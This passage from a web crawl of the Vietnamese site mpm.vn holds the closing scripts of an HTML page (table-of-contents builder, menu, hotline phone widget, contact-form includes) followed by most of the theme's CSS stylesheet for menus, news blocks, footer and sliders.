    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mpm.vn/wp-content/themes/mipec2020/css/style.css
body_size: 8570
content:
*{margin: 0;padding: 0;}


body {
    font-family: "UTM Avo";
    font-size: 15px;
    color: #383838;
}
.row {
    margin-right: -7px;
    margin-left: -7px;
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6,
.col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3,
.col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, 
.col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, 
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, 
.col-xs-7, .col-xs-8, .col-xs-9{
	padding-left: 7px;
	padding-right: 7px;	
}
.container {
    width: 99% !important;
    max-width: 1140px;
}
p.uppercase{
	text-transform: uppercase;
}
li{list-style: none;}
.clear{clear: both}
.container{width:1180px;}
input{line-height:25px;
	border-radius: 5px;
    border: 1px solid;
    margin-top: 5px;}
.header-index{width:100%;
	background: #fff;
	background-attachment: scroll;
	background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	-moz-background-size: cover;
 padding: 10px 0;
}
a:hover{
    text-decoration: none !important;
}
.logo{width:100%;overflow:hidden;position:relative;}
.logo p{margin: 10px 0;}
.header_right{width:100%;overflow:hidden;float:right;text-align:right;margin:22px 0;}
.hotline p{font-family:Roboto-Regular;
	font-size:16px;
	color:#58585b;
	margin: 10px 0;}
.hotline p i{color:#ec1c23;}

.language li{float:left;margin: 10px 10px 10px 0;}

#icomenu {
    display: none;
    display: none;
    color: #000;
    text-align: right;
    margin-top: 30px;
}
#mainmenuwap{
	width:100%;
	background-size: cover;
}
.mnfixed{
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0;
    background: #fff;
}
.mnfixed .header1, .mnfixed .header2{
	display: none;
}
	
#mainmenuwap ul.menu-m{
    width: 100%;
    text-align: left;
}
#mainmenuwap ul.menu-m>li{
    float: left;
}
#mainmenuwap ul.menu-m>li>a{
    color: #000000;
    font-size: 15px;
    padding: 0 30px;
    font-family: UTM Avo;
    text-transform: uppercase;
    position: relative;
    display: block;
    text-decoration: none;
}
#mainmenuwap ul.menu-m>li:first-child >a{
	padding-left: 0;
}
#mainmenuwap ul.menu-m > li.current-menu-item a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li a:after {
    width: 0%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li .sub-menu li a:after{
	width: 100%;
	border-bottom: 1px solid #e8f0eb; 
}
#mainmenuwap ul.menu-m li .sub-menu li:hover a:after{
	width: 100%;
	border-bottom: 1px solid #106735;
}
#mainmenuwap ul.menu-m > li.current-menu-item > a:after{
	width: 80%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li:hover > a:after {
    width: 100%;
}
#mainmenuwap ul.menu-m > li.current-menu-item a

#mainmenuwap ul.menu-m>li>a>i{
    margin-top: -8px;
    vertical-align: middle;
}
#mainmenuwap ul.menu-m li:hover>a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m ul.sub-menu li{
    float:left;
    width:100%;
}

#mainmenuwap ul.menu-m li:hover ul.sub-menu {
    display: block;
}
#mainmenuwap ul.menu-m ul.sub-menu li a{
    color: #106735 !important;
    padding: 12px 30px 10px;
    font-size: 14.4px;
    position: relative;
    font-family: UTM Avo;
    display: block;
    text-transform: inherit !important;
    clear: both;
    line-height: 1.428571429;
    white-space: normal;
}
#mainmenuwap ul.menu-m ul.sub-menu>li:hover a{
    color: #106735;
     font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li:hover ul.sub-menu{
    display: block;
}

#mainmenuwap ul.menu-m li ul.sub-menu{
    display: none;
    position: absolute;
    background: rgba(255,255,255,1);
    z-index: 999;
    max-width: 200px;

    border-radius: 4px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	text-transform: capitalize;
	color: rgba(102,102,102,0.85);
}

.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul{
    left: auto;
    right: unset !important;
}
.img_tieubieuheight img{
    height: 170px !important; 
}
.pdcontentbt.lichtrinhday {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.pdcontentbt.lichtrinhday ul,.pdcontentbt.lichtrinhday ol{padding-left:25px;}
.pdcontentbt.lichtrinhday ul li{list-style:inherit;}
.pdcontentbt.lichtrinhday ol li{list-style:inherit;}
.right_content_car.content_bot ol,.right_content_car.content_bot ul{padding-left:25px;}
.right_content_car.content_bot ol li,.right_content_car.content_bot ul li{list-style:inherit;}
.custom-search-input .input-group input::placeholder{
    color: #106735;
}

.custom-search-input .input-group .input-group-btn button{
    outline: none;
}
.custom-search-input .input-group .input-group-btn button:focus{
    background: #106735;
}
header {
    background-color: #FFFFFF;
}
.partnerscates .col-sm-4 h3 a{
    color: #000;
}
.partnerscates .col-sm-4:hover h3 a{
    color: #106735;
}
#wrapper, #main {
    background-color: #fff;
    position: relative;
}
.header, .header-wrapper {
    width: 100%;
    position: relative;
    padding-top: 20px;
    padding-bottom: 10px;
}
.header-wrapper>.container{
   max-width: 1600px;
}
.top_home {
	position: relative;
    height: 58px;
}
.home_left .top_home a i{
	color: #106735;
    border: 1px solid #106735;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 8px;
    font-size: 20px;
}
.home_left .top_home a i:hover{
 background: #106735;
 color: #fff;
}
.home_left .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 14px;
}
.home_left .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	right: 0;
	bottom: 0;
}
.home_right .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	left: 0;
	bottom: 0;
}
.home_right .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 16px;
}

.search-bar.hidden-xs {
    overflow: hidden;
    width: 80%;
    float: left;
}
.ngonnguwev{
    overflow: hidden;
    margin: 0 auto;
    display: block;
    text-align: center;
}
.group_search_ens{
    display: flex;
    align-items: center;
}
.ngonnguwev ul{
    display: flex;
    align-items: center;
    margin: 0;
}
.ngonnguwev ul li{
    text-align: center;

}
.ngonnguwev ul li a{
    color: #b8b8b8;
    font-size: 15px;
    font-weight: bold;
    font-family: UTM Avo;
    text-transform: uppercase;
}
.ngonnguwev ul li:first-child a{
   color: #106735;
}
.ngonnguwev ul li:hover a{
     color: #106735;
}
.nd_web th, .nd_web  td {
  padding: 15px;
  text-align: left;
	 border-bottom: 1px solid #ddd;
	 border-left: 1px solid #ddd;
}
.nd_web table {
  border-spacing: 1em .5em;
  padding: 0 2em 1em 0;
  border: 1px solid #ddd;
}
.search-bar form.from_search {
    width: 50%;
    border: 1px solid #106735;
    float: right;
    padding: 3px 0;
}
.search-bar form.from_search button{
	background: #106735;
	padding: 3px 10px;
	border:unset;
	border-radius: 2px;
	margin-left: 3px;
}
.custom-search-input .input-group input{
	border: unset;
    background: unset;
    box-shadow: none;
    margin-top: 0;
}
.menu-main-menu-2-container {
    float: right;
}
.menu-main-menu-2-container #main-menu2 li:last-child{
	padding-right: 0;
}
.menu-main-menu-2-container #main-menu2 li:last-child a{
	padding-right: 0;
}

a:hover{
	text-decoration: none;
} 

.sp_tin{
  width: 100%;
}
.titeNews h2 a{
	color: #1D6738;
}
.titeNews h2{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
}
.title_tuyendung_s{
	font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 0;
}
.title_tuyendung_s a{
	color: #1D6738;
 }
 .title_tuyendung_s:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.show_catNews .col-sm-6:hover .title_tuyendung_s:after{
	background: #0d6e3b;
}
.after_ews h2:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.firstNews:hover .titeNews h2 a{
	color: #106735;
}

.firstNews{
	width: 50%;
	float:left;
}
.themeNews{
	width: 50%;
	float:left;
	padding-left: 10px;
}
.firstNews .img_huhnghi img{
	width: 100%;
	height: 396px;
	object-fit: cover;
}
.firstNews .img_huhnghi iframe{
    width: 100%;
    height: 396px;
    object-fit: cover;
}
.firstNews .thangnam{
	font-size: 1em;
	opacity: 0.5;
	color: #333;
}
.firstNews .img_huhnghi {
    width: 553px;
    height: 100%;
}
.firstNews .thangnam:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.firstNews .content_Congty{
	margin-top: 10px;
     font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:6;
    overflow: hidden;
    display: -webkit-box;
    
}
@-moz-document url-prefix() {
  .firstNews .content_Congty{
   height: 205px;
  }
 
  .themeNews .content_Congty p{
  	margin: 0;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .firstNews .content_Congty{
   height: 205px;
  }

}

.themeNews .ndcongty{
	width: 100%;
	overflow: hidden;
	height: 195px;
	margin-bottom: 25px;
}
.themeNews .ndcongty .im_new img{
	width: 100%;
	height: 195px;
	object-fit: cover;
}
.themeNews .ndcongty .im_new iframe{
    width: 100%;
    height: 195px;
    object-fit: cover;
}
.title_congty{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 8px;
  margin-bottom: 12px;
}
.title_congty:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
    margin-bottom: 20px;
}
.title_congty a{
	color: #1f6938;
}
.thangnam2{
 font-size: 1em;
	opacity: 0.5;
	color: #333;	
}
.ndcongty:hover .title_congty a{
	color: #106735;
}
.themeNews .thangnam2:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.themeNews .content_Congty{
	margin-top: 10px;
    font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:3;
    overflow: hidden;
    display: -webkit-box;
}

#partners{
	background-image: url(../images/bg_partners.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 30px 0px;
}
.itemdoitac {
    width: 100%;
    overflow: hidden;
}
.imgdoitac {
    align-self: center;
    width: 100%;
    text-align: center;
    display: flex;
    height: 170px;
}
.imgdoitac img {
    align-self: center;
    margin: 0 auto;
    object-fit: cover;
    max-width: 90px !important; 
}
.imgdoitac img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
}

.owl-nav{
	display: block !important;
}
.left1{
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	top: 40%;
	left:-20px;
	position: absolute;
}
.right1{
	font-size: 32px;
	color: #fff;
	top: 40%;
	right:-20px;
	cursor: pointer;
	position: absolute;
}
.left1:hover{
	color: #0d6e3b;
}
.right1:hover{
	color: #0d6e3b;
}
#news{
	overflow: hidden;
}
.new_home_page{
	background-color: #e8f0eb;
	padding: 40px 0;

}
.tieude {
    padding-top: 50px;
}
.tieude h2{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 20px;
    color: #106735;
    margin-bottom: 20px;
}
.tieude h2 a{
    color: #106735;
}
.tieude h2:after{
    display: block;
    content: '';
    height: 2px;
    width:100%;
    margin-top: 15px;
    background:#106735; 
}
.title_ft{
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 17px;
    color: #0d6e3b;
}
.title_ft:after{
    display: block;
    height: 5px;
    content: '';
    background: #BCD2C4;
    width: 40%;
    margin-top: 10px;
}
#main-menu-footer{
    padding-top: 20px;
}
#main-menu-footer li{
        font-family: UTM Avo;
    font-weight: 500;
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.5;
    
}
#main-menu-footer li a{
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
}
#main-menu-footer li a i{
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px; 
    margin-right: 5px;
}
.top_footer .list_icon_contact{
    padding-top: 10px;
}
.top_footer .list_icon_contact li{
    float : left;
    margin-right: 35px;
}
.top_footer .list_icon_contact li a i{
   color: #fff;
    background:#0d6e3b;
    padding: 15px;
    border-radius: 50%;
    font-size: 20px;
    width: 50px;
    height: 50px;
    text-align: center;
    margin: 0 auto;
    display: block;  
    align-items: unset !important;
    position: unset !important;
    box-shadow: unset !important;
    justify-content: unset !important; 
}
.top_footer .list_icon_contact li a img{
    width: 41px;
    height: 41px;
}
.top_footer .list_icon_contact li a .fa-facebook-f:before{
	content: "\f39e" !important; 
	position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
}
.top_footer .list_icon_contact li a .fa-youtube:before {
    content: "\f167" !important;
    position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
	margin-left: -1px !important;
}
.bando{
    overflow: hidden;
    width:100%;
    margin-top: 20px;
}
.bando iframe{
    width: 100%;
    height: 160px;
    overflow: hidden;
    object-fit: cover;
    border: 5px solid #BCD2C4 !important;
    
}
.contact-gr{
	border:unset !important;
}
.fab{
	left: 120px !important;
}
.inner-fabs .fab{
	left: 120px !important;
}
.img-circle{
	max-width: 100%;
}
.hotline-phone-ring-wrap {
    right: 11%;
    left: unset !important;
}
.hotline-bar{
	width: 180px !important;
}

#my-footer{
    padding:40px 0;
}
.top_footer,.bot_footer{
    width: 100%;
    overflow: hidden;
}
.bot_footer:before{
     display: block;
    height: 3px;
    content: '';
    background: #0d6e3b;
    width: 100%;
    margin: 20px 0px;
}
.noidung_footer h4{
     text-align: center;
       font-family: UTM AvoBold;
    font-size: 19px;
    color:#0d6e3b;
    margin-bottom: 12px;
}
.noidung_footer ul.lis_contact {
    overflow: hidden;
    margin: 0 auto;
    width: 52%;
    display: block;
    text-align: center;
    margin-top: 10px;
    display: flex;
    align-items: center;
}
.noidung_footer .lis_contact li{
    float : left;
    margin-right: 25px;
    display: flex;
    align-items: center;
    position: relative;
}
.noidung_footer .lis_contact li:after{
   display: block;
   content: '';
   height: 20px;
   width: 2px;
   background: #0d6e3b;
   position: absolute;
   right: -12px;
   top:0;
}
.noidung_footer .lis_contact li:last-child:after{
	display: none;
}
.noidung_footer .lis_contact li a{
    text-align: center;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
}

.hotline-bar {
    background: rgb(216 3 43 / 81%) !important;
}
.noidung_footer .lis_contact li a i{
      color: #fff;
    background: #0d6e3b;
    padding: 5px;
    border-radius: 50%;
    font-size: 10px;
    width: 20px;
    height: 20px;
    text-align: center;
    margin: 0 auto;
}
.noidung_footer p{
     text-align: left;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
    width: 52%;
    margin:0 auto;
    display: block;
}

.hd_linhvuc .col{
    padding-bottom: 5px;
}
.hd_linhvuc_home{
	flex-wrap: wrap;
    grid-column-gap:40px;
    grid-row-gap: 68px;
    grid-template-columns: repeat(2,1fr);
    display: grid;
    width: 75%;
    padding-right: 20px;
    float: left;
}
.menu_sidebar_lv {
    width: 25%;
    float: left;
    padding-left: 20px;
}
.menu_sidebar_lv .video_youtubes {
    padding-top: 0px;
}

.hd_linhvuc_home .col-inner .welcome-single-services .text-box{
    padding: 0;
    padding-right: 10px;
    padding-left: 0;
}
.hd_linhvuc .col-inner {
    padding: 0px 0px 0px 0px;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:before{
  background: #7cac90;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box p,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box .content h2 a{
	color: #fff;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:after{
	border-bottom: 48px solid #7cac90;
}
.hotline-phone-ring-img-circle{
	width: 45px !important;
	height: 45px !important;
	top:31px !important;
	left:31px !important;
}
.hd_linhvuc .col-inner .welcome-single-services {
    margin-bottom: 15px;
    background: #fff;
}
.welcome-single-services .img-box, .welcome-single-services .text-box {
    display: table-cell;
    vertical-align: middle;
}

.welcome-single-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 250px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 81% 100%, 0 100%);
}
.welcome-single-services .img-box img{
    max-width: 100%;
    height: 212px;
    object-fit: cover;
    -webkit-object-fit:cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}

.col_width_lv .col-inner:hover .welcome-single-services .img-box img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
#lv_hoatdong{
	position: relative;
}
.sidebar_lvhoatdong {
    width: 229px;
    position: absolute;
    right: 6%;
    top: -4.5%;
}

.welcome-single-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-left: 10px;
    padding-right: 27px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 45%;
}
.welcome-single-services .text-box:before {
    content: '';
    width: 92px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -52px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-15deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-single-services .text-box:after{
	content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: -81px;
    z-index: 9;
    border-left: 13px solid transparent;
    border-right: 68px solid transparent;
    border-bottom: 48px solid rgb(16 103 53 / 0.5);
}
.welcome-single-services .text-box .content {
    position: relative;
    z-index: 11;
}
.welcome-single-services .text-box p {
    color: #000;
     font-family: UTM Avo;
     font-size: 14px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    display: -webkit-box;
}
.welcome-single-services .text-box  .content h2{
  font-family: UTM AvoBold;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.5;
    margin-bottom: 8%;
}
.welcome-single-services .text-box  .content h2 a{
      color:#1F6938;
}
.contentwrap {
    padding-left: 35%;
    position: relative;
}
.infoCate {
    width: 35%;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    padding: 50px 0;
}
.listCateHome {
    opacity: 0;
    width: 130%;
}
.listCateHome2 {
    width: 130%;
}

.infoCate>div {
    position: relative;
    z-index: 1;
    padding-right: 20px;
}
.infoCate h2 {
     font-family: UTM AvoBold;
    font-size: 54px;
    padding-bottom: 25px;
    color:rgba(0,0,0,.13);
    font-weight: bold;
    outline: none;
}
.infoCate h2 span{
	color: #106735
}
.infoCate:after {
    content: '';
    display: inline-block;
    position: absolute;
    width: 4000px;
    height: 100%;
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%,0);
    -ms-transform: translate(-50%,0);
    transform: translate(-50%,0);
    background: #f7f7f7;
}
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.listCateHome .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.listCateHome2 .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:after, .slick-track:before {
    display: table;
    content: '';
}
.listCateHome .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.listCateHome .item h2 {
	 outline: none;
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome .item h2 a{
	color: #106735;
	 outline: none;
	 text-decoration: none;
}
.listCateHome .item:hover h2 a{
    color: #fff;
}
.listCateHome .item:hover {
    background: #106735;
}
.listCateHome .item:hover .content .img {
    opacity: 0;
}
.listCateHome .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome .item:hover .ico:after {
    background: #fff;
}
.listCateHome .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome .item .link {
    display: none;
}
.link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.listCateHome2 .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome2 .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome2 .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome2 .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome2 .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.listCateHome2 .item h2 {
     outline: none;
    font-family: UTM Avo;
